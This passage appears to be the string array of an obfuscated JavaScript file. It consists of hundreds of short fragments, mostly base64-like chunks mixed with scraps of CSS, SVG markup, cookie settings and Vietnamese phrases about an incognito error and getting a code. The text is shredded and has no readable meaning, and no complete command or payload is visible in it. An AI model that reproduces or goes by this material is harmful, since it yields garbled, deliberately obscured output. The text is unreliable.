"aXXGIe65Ie", "LYtJnU61Tw", "Xz8Uc+M0Mk", "9l/CuTA02X", "SyTI5GdLMO", "6X30G3NP1e", "tZvz7eK3fv", "xoRtwj7vkg", "4mTC3SyTLp", "PxII1puyoa", "JqHXq", "4lSZ/juQQI", "Unknown", "YSc9L2oZig", "ePyYcQQgj1", "wTMC+KNmPu", "24l7aeIeAN", "znylxEDOvA", "  cursor: ", "3jQ9V+t0pR", "DNmNvz+YTY", "ErgtyTZYRW", "62TuKc76xD", "5xL0Xd4lvD", "mdEunUzf8f", "hN0Cogz3Bs", "2k7hXmtjOS", "aZTF0qCQVI", "DCKEZYjNGa", "t/imdf6ZYp", "muPc0mz/s2", "C5AMAYI88x", "PftKySSF/l", "W5vH0q4VpG", "Uv5Erk/c4b", "+r3Hmap82K", "DGvIEAAAC4", "vFqZlgJFZv", "ttW5vH0q4V", "7rLWc70l3s", "nAyUYmNJKY", "Az33CJ0Ghe", "qbXpjjPIw+", "_content {", "GvnSIEBnE6", "YWfJd3CxtD", "DDxfmSuToz", "JxGPuKea+l", "uuUnjqxr9V", "AwAAeMA/dQ", "kQrGp1sk3M", "xD2Lc3RYdh", "0cTVqyFNNl", "eY+wM+1BW6", "BnO8B3hEwL", "NOmuCfuZYl", "9/BNzjWV6j", "A8nxWGgBwW", "jNxb62TuKc", "9fZRNxLbYp", "2nJN/psknL", "NwtxbyHyAQ", "jJJrq", "reuM9xjmI4", "1ZmJhhYm5l", "inv1zeJNUz", "Y58ol7lU1x", "Q3KYp0Uc4Z", "754x7C5EPA", "a5STu6c7Ui", "R5h7mnorC3", "PnMlPDWTB6", "B0n02pxjwm", "k+qXk6mSZ3", "Esluh", "BK6bmVbncL", "rpinmQaPYa", "96sJwK2Ie+", "NAOfcdTRwh", '" id="noti', "ASUYLZsXh3", "IPOpvbiSmF", "7zUywIkeca", "gnito lỗi,", "CR36zrDPYb", "fKPCn7SMxk", "3/JRFCn0WY", "B3VKYe8NzT", "KL94YKZwh0", "4XVNsU9cW/", "HncrYDpPpt", "9yNlGYeO+a", "RCcAAOyAuC", "MU1OcLqLMR", "OtzjjEPbOR", "Bb2Y5oxQ0g", "zMvRov2dDG", "dhL3lJllZ3", "X/MzYL5q3A", "AA74E0EAAD", "AAAAPhHvIh", "tjmJe/Wltz", "m9deU0Q+AG", "7TVe2bYp7Q", "cJvnGsC3sw", "VPsu4V2ZGm", "/dkhP9yZ2V", "5jjT3aCkzP", "D78R9xavim", "6hY6ISbVW5", "Mc8p1xhm2c", "3/+0ecPoej", "GFi8iHkFQt", "Cpr77O29Aw", "zPJ0sU19XE", "Vr4lSZlrXp", "qkT7Ly9Xkk", "uYe45UJh7a", "FzvjNSZyNT", "FvNMrqzEHc", "d8arjZd9oM", "xL3SZvth4l", "l/8w9/bnkm", "FNAnOHe2Nb", "GifMPcw9iz", "5H+8/+pkr4", "foP3d3MLtx", "MW1bRSPfl8", "NPXpnWP65z", "9OSlWxdynQ", "5x9qcod7xE", "j36uaZYyEJ", "E4RcAANiVj", "O2Deud8VSn", "AADYDA/nAA", "vzA0yeKr/3", "rA46Ln8w7b", "s1L/uVbviX", "CuGuBmb4l5", "rjXsCnu7W5", "aJsw9zD2LM", "Bx+4t9lkdd", "8KMbz3FOIc", "wAAIAYfmAA", "Dd5gAQAABn", "rYT99LEPQB", "b4gw94bnnn", "QeymOp9ngo", "tzBTBkKy21", "d7AN4k7ol7", "ic-button-", "6edMUZ60KE", "xM1wEvdsi7", "oAAAAPgG3k", "0/UqgKzVkI", "expires=", "LM+GSYe24m", "NhN1skwf1n", "jSQqd8fT4h", "PMtC7JZOpS", "97u4Y9eZ8R", "ubRhznBPtn", "DkHd8uF8tZ", "xf7S7ZiOqh", "aEt2by6Byd", "xkLlxOLIyc", "eLlhBC6pTD", "bsSzQWczE+", "F8um086l6X", "aIfAAAANvi", "gMxMNbczYV", "KDUTjqZJgM", "qTK0WKcbZy", "X4xk3i6/Z/", "MfOLe0BN3t", "g/5xhf1Ew4", "yTuiXvPEfk", "McO9J9v8Qc", "nH8H0Pvq5p", "K62U7cSxP3", "yHyAQAAe+M", "kViXtWJ3HP", "8FxL2pTuKe", "Kz/SNWKaur", "W9hpgyEZLe", "skx2HfNun4", "pNgeqcjmVB", "BlZqb7ijXc", "xTf7iHtp4h", "fVac6WvTus", "+m+JUmZh7t", "0DZh7mHuWY", "vmINt0wAM0", "PdMW1o18Xy", "qT950MxIPL", "yoXjgonDm2", "AAI7l3u8nA", "7cLcw9yzCH", "vv/aIHZTnc", "HS4HBF20zH", "KT9CmOS8ey", "/WEPdWOYl7", "9mzM6JDWBu", "cS8y0uqMQ9", "qa4J+49R+Q", "mWKeXoZZhK", "eqsz/WX5mY", "VDxsx+TuIf", "IAAJxGPuKe", "sQdof/cF0Y", "Mw8x0v9eTd", "GexTnMS9yI", "09uc5WvTfe", "ZfF7Y2Pfx8", "l7nLbmUXpT", "HuYew4U5l6", "WVm2Rlejbh", "0tnpjkRnqU", "/y8f/Cwfj+", "z4Z5p6bibl", "H5Yf7aSHTN", "fGv4PzgAAM", "/XF2hSY1ea", "TPNuiUywKk", "QMictH4oJG", "J5C0jJe92S", "d4x6cz6jn7", '="white"/>', "5ZmZh7+5iY", "RHXHudA4Mu", "wQwI3SyzKW", "cM9r88caG/", "Ji52B3+oW+", "6tLTzaJipj", "bf4pmatlPE", "Smvv5p5vuY", "A73Pivucee", "1nDLBDAjdL", "/zyA8CH4yz", "8AAAAx+NFD", "ihZd62LP+d", "T9+qb/cS9b", "2xb1zxb2Fy", "jlQmHtpZnw", "Xkqv/8rueb", "08sRAnTIez", "+JuadPPYl5", "ord-wrap:b", "4mTN1jV+i7", "5y5X9FDJ2N", "plgVY44n5m", "Z6b5iDbdMA", "SMjeTjs8kn", "jh8gn7jVcF", "62Tb2SYp6j", "yw9tG9NX1o", "Dh3sU9UFDy", "rcBNGNus/k", "U99/BYlYQu", "XBtF8sj8n1", "Ex9+pMzL19", "zHRfsYZbJo", "k3e7zUywIk", "cKrOG/TrqZ", "nU5/spzOh8", "ZW7aPhTTuS", "aTMPM5HMu4", "ncU93WiYQ9", "igkaOMxx5n", "ONbTzHOIUz", "k2VyvUhSZy", "lOhF5ROPef", "Lpgp3IFDdb", "qTIfP8Khud", "MkJ97JKmso", "uaePvUkJua", "QOfRJY7pIh", "HQ4G/nEvc7", "fFHPTNCJ8u", "HJ0Z9RUhZt", "Wi1SjLOR6b", "9dfrTqXHzE", "k+fpmdtsoZ", "0s8xzuyS7e", "Z8my9oy9d9", "LMpm6VNJ1Q", "z7tjPc09r7", "whik2DaL5b", "ZFKfKxNyzT", "Ptb2NR3f+c", "elvbv+X18l", "ye3flP50iH", "Ke7V9jovrL", "zqY5f8E9+v", "FOTosO4l7y", "65LHTHaO+9", "cs/VPoxxNj", "/yPWfAf8H3", "iwGV2HueHS", "ZJKpjPrZ5x", "n9/H16bBP3", "Re5mnPYXHG", "3SwqZppj8w", "Ch+HyC77LH", "seO4txD5AA", "swZ7ik2di6", "S90sR2TuKe", "AQAW8LO/Hv", "e77ijuRTfF", "1qhxOlkm1K", "p1mpuzR2jP", "TjzuFsB030", "2EJ88DTWGS", "+d7dRL3PGb", "7ulO5eXZTu", "A7HtSfvOlm", "k21Tr6RYZ6", "mDVt+aNuYv", "I+1TolbScf", "tl80rksXad", "zL9PH5mZxx", "MvHYTQKGHu", "/lyuhmO3Ev", "AcAbMUhBAC", "8BbJ14Xp8o", "EOYtZDGZJ7", "9ShxPTXX9f", "Ot+OfK9/OE", "2V6fu125h7", "cSxP3AIB75", "e4M3zN8U96", "ybW65TFwKo", "vRLydW5XGJ", "fbE2BWa1eS", "1vczMdF+xh", "GdDZjaW093", "aCc8Y+q87T", "PwthdxbKO6", "dLEdk7inu4", "Dg8cU/cixD", "t4C6Y23IzG", "U7sChOlmm7", "ZqUxXzAUln", "oY2LuYe6JH", "rqiUiZXDzT", "4R4dlJ3FPm", "u1azTnMS9y", "ubTXV+AknL", "UgNECYe5h7", "JT4l73Zvth", "tSWzBPQ74Z", "PiXvdm+2Hi", "NNa/nDvYwZ", "YXIBwAAeR6", "l7pc32w8S9", "+Q+0mTtDb1", "8swky4Ztcw", "bD9M3Etv5u", "sTpa58RjmQ", "wdSGm9G4gD", "jqZJgMXU99", "04d137Qypq", "vjnEzXAOzj", "nEPAABgFd6", "49ZTPjdWaQ", "AAEBWNfOIe", "t5zyHdG5/G", "bYC15VnRTa", "SuwqY", "PYBvwy8uAL", "qbNLZeJSwF", "j3CStzaY4M", "khcN3MtDqH", "0jYeJL45ja", "F4tuszD3hu", "k7FDvhnwPc", "TytLFNf9xJ", "uaeRZh7mHs", "O1InHP6iTu", "7PA9frXMQ0", "0aoj13SVLY", "cO6Wjz37k+", "3Ky7OdxL3B", "NzoAAHgU48", "SKxD2rk7jn", "BL+IADCVs8", "I4AzEzHA5B", "t4+JuadPPY", "UY4bVyJSo7", "LEvfSxD0AA", "ZAHBw4p64F", "Rrjmfi/ybt", "iVeZ5DXVWn", "PuLehSeKew", "ZanXGIe2Yj", "l6GyyVnjx4", "mgTwTmEhj2", "3dgAAgIacR", "A8HvIBAHgL", "T/NKnglMpD", "woAW/gm8om", "2lM21bRyPf", "OPTIONS", "/7u77SfyG8", "UkZOI6ZD/d", "Jx27eFlDEh", "Ss7Ss2Dv15", "dLPNOAbkv3", "r72I4j2hwt", "U1xL7cp7rV", "9rykmz9Mzp", "UR8s0nU845", "cZmhQaifbM", "jPNuyUywao", "l7st79/pvY", "lkmedwT3bx", "yy+LeupviX", "bQyU2vzDrm", "5Iwl8rXROn", "ezEdGaE+dk", "j3CStzcY4V", "GOHQAwDALn", "8PpviVJmYe", "rfwkwZCMlu", "7r2W71jvQ6", "gAAbOzx3+Q", "7x4X61kGlz", "OZhk91C50Q", "z65RIrk+Zi", "TIZMw914r9", "O3AMAoJ1DH", "c/OxC47Z77", "L73VSdyzOa", "rVTNb2GmDI", "yglOJa/KRj", "8pq/Ef57vu", "0e6rvkEnCS", "983miXfDFP", "gU1rG48zjb", "Sm+JefbPjQ", "PulsfkZEgz", "gph3gmNdL5", "Q+6CaeY9qq", "Xj/0c9cEaf", "gcLcSzPjk2", "/YR99LEPQA", "lCMUafTN4e", "xU6XDTrmS0", "qb7ijXcMgH", "95sP0zcS2+", "PfiBCY0PAC", "2Y24pN7TvI", "CiTjk8scSx", " để lấy mã", "PH+59b5lDv", "7S840+6Wx+", "xcTH3/FSRi", "PcFbN7gsbE", "AfEpeIx9xz", "4U9wAAgGsc", "xn7RfM2gGb", "Bho7iHfbTV", "+2HiXnpT3K", "bJRzC9y61U", "nMS9pIm4J0", "k7QIDMc5mX", "MTSxzLmOdw", "czPp+EzSyT", "GeFglZOFZO", "OL57v8cAAN", "vY/BD6njD3", "BXw1sjXxak", "tinvi3uAN8", "6ii059K30D", "LAJZ4p7D7/", "ZFaqZvilnY", "cTNcA7OWHK", "Z5b7WFT3Kt", "7b65UE075Z", "XRjfbiXtp4", "dfne7/ktX8", "2YKd+BQnSz", "rhJWpuNcar", "l7iWJewAAw", "87xUFTncQ9", "dxL3atZpTu", "cSUuNe92Xr", "V8z36c5Bs8", "pUrmNpt/Qu", "sWJewudxD3", "841zBnuCew", "Pi3QKmfe3s", "AGeAyZdWNC", "lPiXvdm+2H", "Q74z4kfaQ3", "TwxUKeMxzP", "LX/uMCAHDv", "8uN0Kpjbjx", "xCaKsw9zD3", "nqUGL6669r", "j/N/nOIe6p", "h/RGB69VpC", "wk7oUHEvfq", "L3c3t3h4t5", "zuP8cMk5Oi", "V9sTYFZrV5", "5BfuhyM3Gx", "ewuRDwDYCw", "gin: 0;\n  ", "e4t9Vgcdlz", "yN/13mexGl", "vU+hDqTmXx", "JNKZtq2jk+", "dT3X0EilpC", "+md5Olmmvu", "b7EOpMZvJ5", "J/13kLcc/n", "ZhqdbqLGG6", "A01hkhjqUm", "nqNhM1Mkyf", "JTH39QxC13", "rl/uCwPNbj", "Dcg8k4a+Vr", "2A0tWVJCD6", "M7okNQE4l7", "p8QuyQ1wZn", "hM4nVZLVMP", "OSOUNIDrmG", "Q+jXjpIYTQ", "LhT3rl68fK", "Tqh1EfLNGU", "s0z45fmgbm", "L70p7tU3Oy", "5cZwO8z4n7", "zgs7AMAOfP", "855KPf5/3x", "FPgAA4BovD", "DwCArfKgCg", "CALfKyCgAA", "uKexTk6LDu", "CC08gn7k3d", "7Agyh5p2OC", "iG7IDvx+Or", "crYDpPptSj", "XBGnyqy/th", "GnMZ55Dvpz", "2lMrUv8dFO", "zbx8Tc06ee", "qa4V98cJ+4", "yj1X+zDG2c", "8xJe51b7Yf", "cai8+ZHrzA", "8S8HrHB4DI", "DgaSx", "G/qDD3Xiv3", "hL47nxC7u2", "HzSZVPNUy/", "QAAHflJPLt", "Lu8W3AHrs3", "Sm4VPdQifE", "r7cU0V2wR7", "3hT3anudF1", "BAMCn433ka", "GbKmul3Jo/", "h4LD9KmJIF", "h2FTr5BsZ5", "mWqc9EbUjA", "vqxgghNFxs", "9huV+nBF0Z", "tZ7intRnuf", "bx4DFNYp61", "bG1LU1evs+", "5yLyhjbto+", "XZsYnw9xzM", "ChhShYImf5", "M1M/Fw7O/X", "ZHmpwmZmPH", "AAD4AvJEDA", "0N1Cg32GJm", "coNRHyzSdT", "fP7JjMNHyq", "oh70zfFvcK", "yTnMQ93Rme", "UcwvcutVM1", "clk6tJoKED", "LEPXEvMSXu", "d97nDvg/7z", "RbjExNwTVa", "yNan0wQFKf", "fL+tcDZNr7", "98oTWzmJe7", "sA4CGcRj7i", "FNsSny/Rzy", "4RzYh7e0Lc", "4AAEAOPjgB", "6WeQ73ZBdv", "d+ulkmfZtZ", "XAACmW4584", "MqPiFeW+cK", "SzzHO7JLt6", "mirTXGvvtl", "NCkY+4Z3US", "left: 39.8", "bx/zLubemz", "CDwTmEhj2r", "ZZp2I3d62o", "3uANUzZFPg", "GZu2zlnbhv", "ljavvEfWM3", "container.", "eba94cfrm3", "qIoPL", "f6v/stv675", "cQ9APgQ8EY", "z2tPWO49zE", "4t5KJ3FPdy", "2SLmcp01/u", "j574Wabj7+", "5.33008 5.", "JnZXpKWf25", "tJ3Ctugri3", "4p64V3rm+e", "BP3osQ9AAB", "o5iFiN8/sm", "3IO6JexHin", "FrkXO1APK4", "Ae5GR6R6TL", "fm333d14Yf", "cuAcAwHwOh", "Jm2glmgs5j", "qcUD8RhYac", "ddYh7AOCFi", "+hzCAQAAXq", "iiWMZ8xzuy", "+/L74dgGgy", "E6fv8th47q", "39Q54Jrgol", "bQFFzLXJQ3", "iXnpT3Ktvd", "adA5Y6vjsF", "JqzQklrrIZ", "OiWJSaJs/l", "Z3L1QGPfv5", "1x73ab124X", "cBEGtO2/Th", "H2XfhaCZ8/", "s1swobOpjl", "wZWdTHbv7O", "2hlcj7vmcx", "N9sPEvfSmu", ".16C294.36", "Y5N8pjcr0U", "yLe6G9V21/", "HZ5z2hScud", "mvo8ZgWcCE", "nhrJo/O0cn", "rLGde4//1v", "g8EOdw77V8", "HEPAMCBCAC", "F4p7VSdzzm", "JLJApLeNx5", "rt alert_b", "jmYeI3TyzY", "mok9YhzbMf", "zv14PVR23h", "ttd/3lXwAA", "Pf+Ec8p1xP", "ZhK8bbZAtw", "l56U9yrb3Z", "D6EEEJO8VJ", "49t4j43BK6", "yQl/cSZmaV", "nWpUx3wexn", "TeziJexbn6", "RwIBSmRfN2", "r72a+b7NG/", "3xL3ElLjXv", "S3MlIGQ7La", "u1zEvfqS3d", "Pemb4p7hU1", "AD7PUeTHze", "esFnpt/imd", "AASU4jX6AM", "NBQAAhlxFP", "M841zBnuCS", "PV5UAAA4NH", "gu2+KWdiOi", "U4R03ZVNLp", "hiHviXoS4J", "0Dcz/fRIM/", "cG/tk82EYG", "AElEQVRgQt", "cwsoZJozQk", "bx8Tc06eex", "yevT67IsY9", "StX8Fubx5N", "3kt5jh3rvZ", "Nrkc/lKiNc", "x5Dvl6jPAv", "MR0aoj13SV", "9iYu7VmJh8", "288.99 289", "etk9sK/wwA", "Oh8UiVZDdM", '="284">\n  ', "IeAABwj7wR", "mdzqSCcWmW", "GQlW5cy3QW", "vfSmuFfb67", "fcmbzIXLs4", "ZNO2Bjuu9F", "M1XuMgrj3z", "e4/z/ehGxL", "aFdTuKe7ky", "sq+LijJaME", "rq9L1Wx81P", "WIewAA8Lng", "EPd15d2iXk", "fr6p5nvY0b", "4xpL5iFOpO", "ExgIo1p2yo", "jXSyTNfZFL", "So2E3WyTB/", "O4BwCPgjQo", "exCbB9E5HM", "hAgDgjpxGP", "SmPzQidMto", "uU9xruTK62", "lXANO6xOUA", "viBQYAgFMS", "uXbsqutlH3", "NmHqjkdh7K", "9cWrHnLR96", "U6TXNMszU2", "PWIc2zH9ch", "N9N7rLWc70", "0bWmN/F8uc", "AAXGZmuq9Y", "DvdkF2/B1I", "s4tHspaltz", "0/e5fe6/3u", "NvXd33kDCu", "2LEUQ9JFSm", "bFLmso2Jli", "AR3Eb+Yh7C", "hs25M8Kmmz", "YcS9hJO418", "E0/vo55pmz", "oIcyx+MReG", "6Dy6xDFd5E", "5MD10Jn+dp", "2fpjTZZ9WZ", "h0L3PPN6xI", "kPGDncK+57", "Ie6ZjcQ9AI", "uXqpkbrP5J", "ImddahWdaT", "vIR9y6nEve", "O3XJrYn8yv", "Dxz7dZPJ8u", "06Wad92hnt", "+1iKbMvfDX", "jH3bJOPYHq", "ssfTPts4vR", "Po5mHiN08s", "kDmnQJyX7r", "k7unO8CTin", "p3bMsTNwME", "ZQnxC7Z4sz", "bm3j4m5p4+", "smFzunqeTZ", "KfiARgAoIO", "cwKgSwfoZQ", "aL9nQxsTcw", "Muuv7UScA5", "sdV7MvB4RY", "Nff00Scwey", "ApgROlmmJp", "3Q8SGPargq", "EzusZ2LuWZ", "qFPE+ZfLS2", "DEgAAAD4s/", "Q99wQ9wAA4", "PNQCclrgn7", "xL7G3OCLuT", "cKvPxIxyae", "vJKZWpvuOP", "c/mPbZxOm7", "6GbC3MPcsw", "L+mQ/nQmdT", "BDjv1xppnE", "/lGf5DpG3x", "99/bRC7qXf", "kHAMA+eHAF", "TbfjHQlRU/", "fMRuIewGK4", "JLpzPoZ5xr", "NuyUywaocc", "HybGHkBDP1", "xL3ElLjXvd", "jyrNplmCmV", "BxL2Ei7gkT", "HL7eeVz+YN", "vcSTuJeGyd", "JeRmp2EvfC", "fL5PNNkU5f", "LoHJ08MVCn", "6md9capM/x", "5AAAA9snLH", "xL3xL0IcU/", "cAAFhdX+QT", "HwAAQB8vUQ", "K6PvgOu3F7", "an0wQFKfbR", "4hzA9D76jb", "WAkVm/7m3I", "GZCZ1P6v2p", "GATqbMHWPX", "/BAAQ5gELA", "4DkledjQld", "s/d6jt3Wq7", "N8eJewAA7I", "jpcpYy/eVe", "YQ9mxOwp5t", "fMS9nU7inm", "jM0knyzyHe", "13YizgFM76", "ncE9xYdA0j", "lme5Q65f7g", "N3GeTaDZ8m", "BSimuxU86J", "cN3ZDS5aU0", "rncQ93Tk6L", "qdLJMPt8U6", "kc4mTN3xKI", "JREFUX7xp2", "Bl8apMONbT", "AfHz4UAIAA", "0zk6sHmvt+", "T+QAA2CIPq", "qzrrP7wzdL", "li7kBWZsrr", "0HetGsb90O", "H6H+cc/+7N", "kjdWHCcXnE", "6GzH9Upr4v", "hOsyhHnM1P", "rQikDLHzoA", "5zMS9tU7in", "4+JuadPPYm", "UNzvS1ad3j", "b/HMa/0yxT", "f7MMbZzNTP", "eyVqW3upMf", "gtGGqZHa3/", "wCM88IPAHA", "Zg1bfmjbmL", "VJ3CtPbOUk", "P3Bsg7q29K", "whczPp+EzS", "6a4FyTuAQC", "xybT/DdN8U", "qXX9cXaFJj", "u4WNIW6GM3", "7eK3fvES21", "9J9v8Qca+p", "jok8jmYeIn", "KYtq2ike/L", "Lvb2FT3/2d", "HOKe2UjcA4", "pvDzbSdwrT", "4V5o4gLg3y", "c5y4BwDAXA", "3RT4A4BY8g", "twYAYHPi3s", "AANSUhEUgA", "TuWZyjw7KT", "FmHuYeyoKc", "3+nf3Nsxz1", "Ue4/z/fQe5", "vvrn00Fab4", "F/fEvXU3xb", "3XF6nZuvvR", "poS3ZvLoHJ", "kX0Z9RYiZ9", "br1NCmjSKa", '99/xlink">', "kOR9/6oyUg", "lJmZCW9fBi", "c62vzxxsZe", "N95/pnpM5E", "MVUAjzTmik", "FJHvu", "5vnDrPbRfg", "XcgKzPl9dk", "tFh2UncU2a", "OPGY26e65A", "FvfrmMHEPA", "eCZjgcg7/h", "FI8EIeFne4", "HiXsAAMzjr", "zft3bkHvpd", "FT10nvEm43", "M2C+atwE0Y", "2MqWtr9PZ9", "rhX3+y4sMq", "1siYsAUyoQ", "nLAUoprsVP", "LD0LtlSI5c", "0yxlICS7TW", "X70Z/xznQg", "+8W3IX5jY2", "AAIz86Pdv/", "AhNpTNtW0c", "MHEvd0p8/n", "dcEsz3KH3D", "tB4h4AAPvn", "xVeXFv/c7v", "1c/64lSZ/j", "74l6EuCfuJ", "a80zLB7Dwm", "jvkkvASUYL", "GO7Zh+uRsP", "gHAOC+mAMB", "v9dD+EDfDS", "QDkHR/uVwu", "Hzc/qS7dib", "ybRbPg0pck", "KezRkdkppA", "fcmTD6EEJo", "AAB2TdwT9y", "hYa7DM0UW5", "/Jc7K9NTym", "Fsi41S3acz", "S+Yh7kpO4p", "nAozvvUU4x", "skxzbKp1ul", "PhYNzP95/9", "AwBOeSEHAN", "vG22QDdCez", "BxMaCQxx84", 'mlns="http', "s9lU5yeQtI", "ip8yj7LgTN", "7l3hiNxr74", "S+uZwrcsOH", "3JNv8FxdYV", "BYvV4QQ2iT", "ACDtFb+iAA", "jughkVvzDv", "yHNjEOZ+v5", "6kHZ9yP0gO", "7Qz3tDbDvX", "E9+3S6btAJ", "J+5574JFsc", "SpM5Gpr3+a", "6+G6mtk/cN", "MvzN5dI5On", "KwIpc9P2oZ", "bo7fvEYzdv", "zEvZ0Z3jSQ", "Ie+Le6JS4V", "g26gxbGhL4", "C1B2Pwthdx", "YyburXUS93", "HuYe5ZhLmH", "59NBWm+Jef", "aGVyPu+ZzE", "TfOIeAADAt", "WfCiwGV2Hu", "I2kbsw74tT", "AOAUKnFvIf", "cU+ZWXaGVy", "ObBNM7HcmE", "U8tZMfosZ7", "yQ5ebiYud0", "duQu2CaeY8", "ZuPn5NEfkA", "dx7+E3vvs3", "289.49 225", "8W9sdVpm+J", "cAAOCUnop7", "L72uL9amwK", "GWOi9mXo9Y", "6JuaelYm5t", "wGDLrxJTFp", "uCfuDd7QtS", "f4S3/yQtGB", "w343ucpYz/", "6 66.2699 ", "Tx7vEfsWIo", "eZ72NG4JnA", "zbVtHI9+Wy", "Je92b7YeJe", "gAElEQVQ//", "Nts/gmxS1I", "5X9+6z6Lu8", "E3Ovzkw0tD", "Huae2GE9E3", "9RsZmok2X6", "uZETpZ5v0t", "/cixD1xLzE", "6WuXRX69Qn", "id transpa", "xj//tX/8f/", "dN6BgrtXJM", "owDW33FjrZ", "MW+cQ9cW/d", "4ys+wMr0bc", "HMMy9MZhqe", "dyBR5tmsa3", "r+XMEfeSi+", "G/shpYsKaE", "ELklNcKZ5t", "tIwsWYrjNa", "uWnJSrYuZb", "bPlgsgHAMD", "EvdJm+0HiX", "7cr+ihkzXy", "zeI3dQ74Jn", "GOT791Fenm", "ARxb4uTuFe", "V1FUG0P1ww", "W7Es0FnMxP", "TLWcr0l3sF", "no-cache", "margin: 0;", "Oj7V9DIz03", "uMzQotZNOp", "2ZWpG4Z3US", "0PAMDBeMAD", "xb8ac34g+T", "JuSfqG8Re5", "q5rJ8dZuT4", "KPo5mHiN08", "dhKUsDp0Nm", "s+0hbWvfRD", "9Fht4l5ngn", "9nU7inm3xF", "N0PvXJfjoT", "Q8BAIAXcQ9", "Fm+Nt3n7o5", "lHlO73Pivu", "uura/iHQ2Y", "QuhN/CkahB", "762+KfACwP", "1/K3rolTKj", "rp5Nl2rd97", "xD3daRlM3J", "pNIHByj10T", "X3hT36pudF", "qY7Tr2QEW6", "O2xT3Wq6Mb", "g3PPXmbyF2", "uNzJCn1xJ2", "559uAddSa0", "fPwIh+Zer7", "lvDtTg43Xq", "gRY441zBlM", "KdMHOGewIL", "kLphR3qNKs", "Wj4UEzRwmO", "VSdzzmIl7a", "Pd94d2uUk7", "F062Tv2Q8R", "N5in9VBx+U", "Jbw1k0fn6O", "nkmMXhSntQ", ";\n    padd", "XU4l7iUh7n", "ease;\n  }\n", "+xhlsmgBmh", "NzDvea+w6+", "Y6UOEAy/7s", "eL21WxqXWK", "1rG48zjbgV", "IVsO+bbf33", "Z3uZWq+S3M", "U/cE/fmbYp", "D0xCMy9kDD", "E5hIY9q2Cq", "SPDGAgAA4M", "m4t9ZJ3NOd", "vbHXaprjXc", "tLyKdTZi64", "OQAAwILlyC", "9b15m+Jefb", "9AIAahygAA", "3nkY+4R9yr", "09nqjUVmqE", "uk6m4I2ThW", "LfFPMwmTmY", "QWmaEOJaa/", "EKVkgZPrLv", "WO43yjpcpY", "LOuY7sUJTM", "qfO5bJcpl/", "ECmtIzHmcf", "1xL0LcE/dG", "VtMiY855nL", "1jvjqU7/89", "+Wcec7uo8E", "2w8S99Ka4V", "CR422yBbhX", "LccziJe7oz", "EM+/Sj/N/i", "V5h9wfNP3k", "COzft3bkHv", "IeNDDLNpon", "bJF2lljP9U", "vHKtjO6Zf7", "k0GbiY+v4r", "M/GZ76QaWE", "1T3Ctsinu5", "QWcmGtqYsa", "AAACT+dHv/", "scgMdSgx/f", "TuKePJC4pz", "c+3WTyfLtG", "33f8stZQFV", "h/B9C63UjW", "lN8W92l7nh", "XovmnjqvCD", "glW5IhzDVM", "Q93SkOmuok", "a/WWKYunUy", "v8UtxL7Ms7", "1PiIGZeAUz", "9CFDlMzU+t", "Jl8h6nrXmU", "4d4Tbf64Y2", "qHYVOvkGxn", "MAMDZ+QwyA", "AyKxf9zbkX", "NdM3YpnD/V", "rjuKe9FNcS", "Tm9YgNBpeZ", "fg0MM8h3xn", "ykMW1bRSPf", "LzEz3FWu4Z", "9qI5/e5jJh", "MAI8hs25Mq", "IM+NQpr7/2", "9cMFO4A4fq", "t8AMAZeOAB", "5lIHFPd/p8", "/4AADT7/Mc", "N35hNjdBbO", "Hy6YKdyBQ3", "2FnyXdwvuw", "zjVM2cyDut", "0f7bv5EY2N", "PgAgzcMFAD", "fYlGnsxTTF", "ant5ZAP65K", ' 295 294" ', "yEfeCEPd8v", "KhOlml7PdB", "/84ufPutQ4", "+kInlOmT+z", "uLAhptX48H", "+ddIJG8N9N", "gjxrEd0y83", "Jjz6HsS9JN", "fvvdu+HNWc", "OXO1mhL+6k", "fey9grohTZ", "xJmSBWKmr3", "tLY6Ie9M3x", "nc053hScQ9", "nnvtR9l0Im", "fBItriFHs7", "vW1H0G0P1w", "ksnUpaebRc", "y5xTG2fuG/", "VxeaBbMLce", "DJropJhvcr", "9lu9Y70OoM", "wNaRgPmu/7", "BorQAmHuvV", "L33Dq7/0y9", "WPAZRktGFq", "86JvI4mnmI", "gYk0pm2raO", "8AsNALAmn6", "uPeLei7vEN", "aKR78tl80n", "QN7x4X61kG", "YlgFGZv26t", "zaGjVOJ8u8", "Vf7MMbZzNT", "e+q8IuzMqS", "jE+GuedmYu", "9MQjMvafC5", "LV/+sLYD8u", "9yEirMw5xz", "yxlICS7TWJ", "KLWf6pTTxf", "i7dwev/q+0", "92u+fXdi7r", "XkpzL1lTMy", "bus0k0u57S", "p8wsO8OrEf", "v/xbPACEXl", "/RpriXGH75", "pnc6kgnFpl", "eceH+9VCps", "H1X2b/Pqu/", "N3UO+CZ4KJ", "y4Xy1k2tzy", "7YeJeelPcq", "pn4uHJz78f", "AICnwxsuAA", "i4lGfFzt1D", "652Rvicy9f", "ryEfccziJe", "U2cKk9en3c", " 225.991 5", "exZh7mHuOV", "zyLMPcw9FY", "9CzYUiGWO2", "nY8LGCUzgq", "1/h4t0Cpn3", "/bTmdD5pEq", "      <mas", "JNBi6mvv8K", "729hU9/9nT", "jn38IBnWbT", "zfKYXH+G1L", "k06AkmNBIY", "IebNmPMb0Y", "tOb0Xmw1Dj", "PM/YoeOhkj", "IMsDNgDAxo", "FoM3M8Nq8Q", "49gepdbqZr", "JNm/B1B4Nu", "wdyvAJlPuV", "a6r1jDLRPA", "7Bb67Xteb2", "+dT4jd3XOT", "9zD0HCnMvz", "zsbeZiTi0J", "TT7grlnnHw", "owWzHO4pxg", "hA3BP3IsS9", "S4J+5FiHvi", "rJ3FPd94d2", "yPvIR9wLK4", "ol7lU1xr2F", "gP3S5mbjYK", "cTqtZa+v4d", "53MS9yzWaU", "w2r2Sm1qY7", "fGGV+Pc9r9", "thGXQ2tRdX", "zWzChs6mOX", "NviJO6VJg4", "PZ+TuGexTn", "dwryD", "Xk7inO1MrE", "Zx3iHgAA9I", "r7bGwH7tNa", "danh.pages", "r3euP1Cp4d", "dCnzXjT31A", "SsTc28fE3N", "V0P+c4Bn3j", "nuPcHmjzk2", "DNQAAcBfGI", "3NvHxNzTp5", "985Ywuf4MG", "RzC9y61UzW", "J65duunk2X", "giYMRAACH9", "C09c7JRvop", "KmOTaf4Ltv", "mczk88LGvo", "Joa9Q4nSzz", "YVPf/Z03oG", "cK222Hybup", "Qn++lM6HxS", "Bnxf01xDPq", "/pkP50JnU+", "6BR7LFLfRw", "MyNa2sCJ0T", "AVTG25G4wL", "EGtO2VTTyf", "GJPn6ZnTbK", "1iHNsx/XIT", "8C7xKZMYxz", "Pn3oSc4e59", "logo-tf", "ezYQOEOwLc", "QAO4CAEAJv", "q8Q+61JmXg", 